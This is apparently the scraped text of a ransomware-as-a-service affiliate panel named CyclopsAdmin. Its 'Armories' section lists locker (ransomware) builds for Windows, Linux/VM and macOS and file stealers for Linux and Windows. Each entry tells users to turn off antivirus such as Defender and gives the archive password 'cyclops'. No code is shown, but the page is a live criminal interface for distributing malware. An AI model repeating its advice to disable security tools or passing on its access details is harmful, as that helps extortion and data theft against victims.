 CyclopsAdmin
Overview
Companies
Armories
Finances
FAQ
ARMORIES
NAME VERSION
Windows Locker 1.0
In order to download the software, please turn off your antivirus software such as defender.password:cyclops
Linux And VM Locker 1.0
In order to download the software, please turn off your antivirus software such as defender.password:cyclops
MacOS darwin Locker 1.0
In order to download the software, please turn off your antivirus software such as defender.password:cyclops
Stealer File Linux 1.0
In order to download the software, please turn off your antivirus software such as defender.password:cyclops
Stealer File Windows 1.0
In order to download the software, please turn off your antivirus software such as defender.password:cyclops